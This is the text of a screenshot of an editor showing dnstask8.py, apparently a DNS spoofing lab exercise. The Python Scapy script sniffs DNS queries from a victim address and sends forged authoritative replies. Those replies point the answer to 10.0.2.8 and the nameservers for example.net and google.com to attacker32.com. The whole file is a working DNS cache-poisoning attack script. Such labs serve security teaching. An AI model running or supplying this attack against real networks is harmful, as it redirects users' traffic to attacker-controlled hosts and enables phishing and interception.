 dnstask8.py (~/) - gedit
En
4:20 PM
Open
dnstask8.py
~/
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and '10.0.2.9' in pkt[IP].src):
                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                ttl=259200, rdata='10.0.2.8')
                # The Authority Section
                NSsec1 = DNSRR(rrname='example.net', type='NS',
                ttl=259200, rdata='attacker32.com')
                NSsec2 = DNSRR(rrname='google.com', type='NS',
                ttl=259200, rdata='attacker32.com')
                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                qdcount=1, ancount=1, nscount=2,
                an=Anssec, ns=NSsec1/NSsec2, )
                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)
Python
Tab Width: 8
Ln 1, Col 1
INS